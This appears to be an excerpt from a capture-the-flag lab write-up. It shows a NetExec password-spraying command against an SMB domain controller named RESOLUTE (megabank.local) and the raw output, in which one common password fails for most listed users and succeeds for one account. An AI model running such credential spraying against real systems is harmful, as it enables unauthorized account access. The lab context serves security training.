 ❯ nxc smb 10.10.10.169 -u users.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!